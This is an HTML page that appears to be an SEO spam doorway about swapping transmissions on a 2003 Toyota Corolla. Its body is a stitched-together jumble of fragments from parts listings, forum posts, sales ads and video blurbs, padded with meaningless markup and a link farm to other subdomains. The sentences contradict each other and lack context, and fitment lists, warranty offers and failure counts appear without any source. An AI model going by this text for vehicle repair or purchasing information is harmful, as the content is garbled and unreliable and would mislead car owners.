

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rowsfogesta.web.app/474.html
body_size: 4133
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rowsfogesta.web.app/474.html" /><title>Cheap 2003 toyota corolla manual transmission swap</title><script src="https://rowsfogesta.web.app/m6owquyqi6d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- exbobsupp --><!-- seabmencfeed --><div class="subdunsre" id="bireaword"></div><!-- pullpuda --><div class="riesnifses"></div><div class="cammortkort" id="fragfunmea"></div><!-- tunulsu --><!-- newsmarwest --><div class="faitokin" id="coanvesan"></div><div class="graphmeocon" id="exnfeses"></div><h1>Cheap 2003 toyota corolla manual transmission swap</h1><!-- exbobsupp --><!-- seabmencfeed --><div class="subdunsre" id="bireaword"></div><!-- pullpuda --><div class="riesnifses"></div><div class="cammortkort" id="fragfunmea"></div><!-- tunulsu --><!-- newsmarwest --><div class="faitokin" id="coanvesan"></div><div class="graphmeocon" id="exnfeses"></div><div class="snowmanoun"></div><!-- psychvolkber --><div class="cammortkort" id="fragfunmea"></div><div class="paddcomar" id="margapa"></div><div class="chamtifamb"></div><p>Gas engine, manual transmission, propane engine, transmission assembly. How much would an automatic to manual transmission swap. Free shipping on many items browse your favorite brands affordable prices. Used toyota corolla with manual transmission for sale.</p> <p>It would cost substantially more than just selling the manual and buying another car with an auto. This is a guide to help you with your manual transmission fluid change, it doesnt cover automatic transmissions in which different steps, parts, and tools are required. Automatic to manual transmission swap cj pony parts. How to convert a stick shift car to an automatic transmission. Stacey upgrades a 1990 ford mustang with a little help from our friends at american powertrain. No need to hunt down a separate toyota repair manual or toyota service manual. Research, compare and save listings, or contact sellers directly from 34 toyota models nationwide. Toyota corolla 20032008 manual transmission fluid change diy.</p> <p>Buy your toyota corolla engine from us with confidence knowing we stand behind the quality of our used car and truck engines. Taking out the toyota r150 manual 4wd transmission, and swapping in a chevy 2wd auto. Japan direct japanese jdm engines, jdm transmissions. Save time and money searching for a cheap toyota corolla engine.</p> <p>I have a 2004 corolla 9th generation with a manual transmission. Get the best deals on complete manual transmissions for toyota corolla when. Kit b2 includes a narrow brake pedal assembly and is only needed if your car is a 200305 model. Visit his shop for more information at he does all kinds of work on toyotas mainly but can do other cars too. Buy used toyota tundra transmission from our network that offers up to a twoyear warranty on qualified units. Hey there guys, i am new to the toyota world, i recently just bought a 2003 toyota corolla experiencing manual transmission issues. We have 12,063 toyota corolla vehicles for sale that are reported accident free, 11,232 1owner cars. We have for sale a good used manual transmission to suit toyota corolla, fwd, petrol, 1. We have huge range of used engine and used transmission at. There are several key signs to watch out for in order to tell when your automatic transmission for toyota corolla has become unreliable. Get the best deals on manual transmission parts for 2003 toyota corolla when you shop the. Used toyota corolla with manual transmission for sale cargurus. Toyota mr2 classic cars for sale classics on autotrader.</p> <p>Buy your used toyota corolla transmissions from us and save time and money. Auto to manual swap info dedicated to the toyota corolla. Corolla transmission buy used toyota corolla manual. Sep 24, 2011 i have a 2005 corolla i bought new with 122,000 miles. Please call us if you do not see the part you need. Our online store offers diesel engine, automatic transmission, electric engine, gas engine, manual transmission, propane engine, transmission assembly. It will need some tlc to get it running, it has been sitting inside a garage for maybe up to 10. Available for most makes and models this video is part of our a day in the life of an auto mechanic series we created to show what its. From warranties on toyota replacement parts to details on features, toyota owners manuals help you find everything you need to know about your vehicle, all in one place. Jan 16, 20 hello, i have been looking around on ways that might make my car a little bit better, i have a 1. The transmission fluid is showing up burnt but somebody said that if you change the fluid and filter it can make the transmission worse since the car.</p> <p>Toyota corolla motor and transmission mount auto parts. Buying a used toyota corolla transmission from a nonreliable junkyard is an unnecessary risk. I see a lot of people are putting celica ims on, but i dont see anything about the 9th gen. Truecar has over 1,615,022 listings nationwide, updated daily.</p> <p>Japan direct japanese offers car jdm engines, jdm transmissions, car parts and car accessories for all cars like honda, mitsubishi, nissan, acura, subaru, mazda and toyota etc. But while the corolla gets great gas mileage and is a very reliable mode of transport. This video is part of our a day in the life of an auto mechanic series we created to show what its like to work as an auto mechanic on a daily basis in a small repair shop. Cars with manual transmissions are rapidly disappearing from americas new car showrooms, spurring a. Used toyota corolla 2003 silver in nigeria for sale. When fitting an engine from an automatic car to a manual car it is quicker and. Get the best deals on manual transmission parts for 2003 toyota corolla. Manual to automatic transmission swap toyota corolla forum. We have 5 toyota celica gts vehicles for sale that are reported accident free, 1 1owner cars. How to convert an automatic to manual transmission mobil. Search over 49,800 listings to find the best local deals.</p> <p>Toyota corolla engine swap part 1 a day in the life of. Can you put a im from a newer corolla say an 2003 on a 2000. Welcome to buy used engine the one stop shop for usedrebuilt enginesmotors and usedrebuilt transmission of all make. Toyota corolla manual cars for sale in australia carsales. Toyota corolla questions transmission swap cargurus. Sturdy, extremely reliable and more than a little efficient, the corolla is absolutely a good car. Buy used toyota corolla transmission from our network that offers up to a twoyear warranty on qualified units.</p> <p>Converting an automatic transmission to a standard shift youtube. Search used toyota corolla with manual transmission for sale nationwide. Your feedback is valuable to us as it helps us improve gumtree. Tls auto recycling sells genuine auto parts check out the 2003 toyota corolla transmission 1 year warranty call on 877 7182337. How much would an automatic to manual transmission swap cost.</p> <p>Automotixs nationwide network offers you unprecedented access to used transmissions. Complete manual transmissions for toyota celica for sale. A very clear warning sign is that your transmission switches gears. Buy a certified used toyota corolla transmission and save hundreds of dollars. Toyota owner manuals and warranty information are the keys to quality maintenance for your vehicle. We carry a wideranging catalog of used toyota transmissions for all applications including gas.</p> <p>Used 2003 toyota corolla for sale with photos cargurus. Get the best deals on complete engines for toyota matrix when you shop the largest online selection at. Used transmissions for sale get your transmission fast. Get the best deals on complete manual transmissions for toyota celica when you shop the largest online selection at. Unfollow 2003 manual transmission toyota corolla to stop getting updates on your ebay feed. As hardcore car enthusiasts ourselves, we are honored to provide you. Search new and used cars, research vehicle models, and compare cars, all online at. Allloy wheels 15in, driver information system, adjustable. Low mileage toyota corolla used transmissions for sale. I just got my 98 trd corolla 1zzfe with 3 speed auto converted into a 5 speed manual transmission. So its either selling it and buying me a cheap on gas ty corolla or swaping my auto transmission for a manual. Toyota motor corporations c family is a family of manual transmissions built for small to. Since opening our doors in 2003, jdm engine zone has developed into the largest jdm engine and parts provider in the united states. Mine is a manual transmission and i thought it was the clutch at first.</p> <p>What car lasts longer with harder than average use but regular maintenance, an. Toyota corolla questions how to perform 5 speed swap trans from. We are not able to respond back to you, so if the ad remains on site after 12 hours then. Come find a great deal on used 2003 toyota corollas in your area today. Jdm engines and transmissions toyota, lexus, scion jdm. Our discount toyota corolla transmissions come straight from a dependable network of top junk yards. Manual transmission parts for 2003 toyota corolla ebay. We are not able to respond back to you, so if the ad remains on site after 12 hours then we have chosen to leave the ad live. In general, on a rear wheel drive vehicle, swapping out the auto for a stock style manual isnt terrible. We carry a wideranging catalog of used toyota transmissions for all applications including gas and diesel engines. Toyota corolla engines are very difficult to find for us because these. Jul 11, 2006 98 corolla 3 speed auto to 5 speed manual swap.</p> <p>Find great deals on ebay for toyota corolla manual transmission and 2003 toyota corolla manual transmission. Toyota corolla engines, 19932019 also see the c50 and c52 manual transmissions and the a245e automatic transmission. We have a great variety of the toyota corolla doors engineered to help you to get into the interior part of your auto. This video is part of our a day in the life of an auto mechanic series we created to show what its like to work as an auto mechanic on a daily. Swapping from an automatic to a manual transmission, or vice versa, is possible. It depends on what vehicle and what manual transmission. This part is manufactured by one of the most trusted names in.</p> <p>Complete manual transmissions for toyota corolla for sale ebay. I really dont want to because the car is dead nuts reliable and i like it. Swapping to a stick in a vintage car is generally a straightforward operation. Toyota corolla engine swap part 1 a day in the life of an. Used toyota celica gts for sale with photos carfax. Hello carpros, tested the neutral switch using the haynes repair manuel on 2000 corolla automatic transmission. The toyota corolla has been a hugely popular car among owners seeking a practical, fuel efficient way of getting around. We offer insurance grade used oem transmissions at the most competitive prices on. Low mileage toyota tundra used transmissions for sale. I have a used neutral safety switchrange sensor off of a 2003 toyota corolla. Hello, i have been looking around on ways that might make my car a little bit better, i have a 1. Corollas made from 1993 to 1997 had two engine choices, the 1. Every used car for sale comes with a free carfax report.</p> <p>Toyota corolla find transmission parts, wheel bearings. It had 230,000 km on it and then all of a sudden the tranny went on it. I am seriously thinking about getting a manual vehicle. If you are installing a used 6speed transmission from a celica, corolla or matrix then you will need the same parts. Unless you drive a car with a manual transmission, its a feeling youll never have. Will fit chevrolet prizm 20002002 lexus es300 2002 2003 lexus rx300 2001 2003 pontiac vibe 2003 2004 toyota camry 2002 2003 toyota celica 20002004 toyota corolla 20002004 toyota highlander 2001 2003 toyota matrix 2003 2004 toyota rav4 2001 2003 toyota sienna 2004 toyota solara 2002 2003 according to rockauto. Get the best deals on complete manual transmissions for toyota corolla when you shop the largest online selection at. Toyota corolla 2003 in levenshulme, manchester gumtree. Car was making loud grinding noise when shifting and having. I have a very lazy clutch leg do to ms and am pondering replacing the car. There was a pretty decent write up on this forum on an 7th and 8th gen corolla autoto manual swap.</p> <p>Its a regular corolla s model and i am looking to swap in the 6 speed transmission from a vibe gt. The only time a swap like this ever really makes sense is when. The corolla is a compact car, with 2019 editions measuring 4. Toyota corolla description toyota corolla is another household name after toyota camry. Great on gas and hoped it would last me for a long time. Toyota corolla standard transmission with 5speed toyota c59 transmission 2003, manual transmission input shaft repair sleeve by national. So its either selling it and buying me a cheap on gas ty. Complete manual transmissions for toyota corolla ebay. This unassuming looking toyota corolla is an exercise in lightweight fun. I am doing this on my xrs with a c60 6speed manual transmission same as the matrix xrs and celica gts.</p> <p>Moreover, if your vehicle has such fantastic parts, you can be completely sure that they are. How feasible is it to replace the 5 speed manual transmission with an automatic. Jdm engines, motors, and accessories for sale engine land. The 2003 toyota corolla has 44 problems reported for transmission failure. Preparation is key for changing your cars transmission type. The transmission is making a loud grinding noise when i try to release the clutch car. Is it possible to convert a toyota corolla 2009 manual transmission. Hello all, ive been searching around for a while, but cannot find this, if it does exist somewhere, sorry for the repeat question. Check also our toyota corolla manual transmission catalog.</p><!-- exbobsupp --><!-- seabmencfeed --><div class="subdunsre" id="bireaword"></div><!-- pullpuda --><div class="riesnifses"></div><div class="cammortkort" id="fragfunmea"></div><!-- tunulsu --><a href="https://rowsfogesta.web.app/1190.html">1190</a> <a href="https://rowsfogesta.web.app/897.html">897</a> <a href="https://rowsfogesta.web.app/145.html">145</a> <a href="https://rowsfogesta.web.app/258.html">258</a> <a href="https://rowsfogesta.web.app/1046.html">1046</a> <a href="https://rowsfogesta.web.app/221.html">221</a> <a href="https://rowsfogesta.web.app/1365.html">1365</a> <a href="https://rowsfogesta.web.app/1402.html">1402</a> <a href="https://rowsfogesta.web.app/728.html">728</a> <a href="https://rowsfogesta.web.app/258.html">258</a> <a href="https://rowsfogesta.web.app/328.html">328</a> <a href="https://rowsfogesta.web.app/1212.html">1212</a> <a href="https://rowsfogesta.web.app/1280.html">1280</a> <a href="https://rowsfogesta.web.app/905.html">905</a> <a href="https://rowsfogesta.web.app/148.html">148</a> <a href="https://rowsfogesta.web.app/524.html">524</a> <a href="https://rowsfogesta.web.app/850.html">850</a> <a href="https://rowsfogesta.web.app/476.html">476</a> <a href="https://rowsfogesta.web.app/318.html">318</a> <a href="https://rowsfogesta.web.app/462.html">462</a> <a href="https://rowsfogesta.web.app/1020.html">1020</a> <a href="https://rowsfogesta.web.app/564.html">564</a> <a href="https://rowsfogesta.web.app/1538.html">1538</a> <a href="https://rowsfogesta.web.app/339.html">339</a> <a href="https://rowsfogesta.web.app/903.html">903</a> <a href="https://rowsfogesta.web.app/569.html">569</a> <a href="https://rowsfogesta.web.app/382.html">382</a> <a href="https://rowsfogesta.web.app/775.html">775</a> <a href="https://rowsfogesta.web.app/1541.html">1541</a> <a href="https://rowsfogesta.web.app/673.html">673</a> <a href="https://rowsfogesta.web.app/1189.html">1189</a> <a href="https://ivtidembie.web.app/1313.html">1313</a> <a href="https://thylpaitralvoi.web.app/159.html">159</a> <a href="https://earincenki.web.app/75.html">75</a> <a href="https://vicacesdi.web.app/657.html">657</a> <a href="https://viefalculeemb.web.app/283.html">283</a> <a href="https://rumdiazelldivx.web.app/769.html">769</a> <a href="https://virmeaportna.web.app/1292.html">1292</a><!-- exbobsupp --><!-- seabmencfeed --><div class="subdunsre" id="bireaword"></div><!-- pullpuda --><div class="riesnifses"></div><div class="cammortkort" id="fragfunmea"></div><!-- tunulsu --><!-- newsmarwest --><div class="faitokin" id="coanvesan"></div><div class="graphmeocon" id="exnfeses"></div><div class="snowmanoun"></div><!-- psychvolkber --><div class="cammortkort" id="fragfunmea"></div></body></html>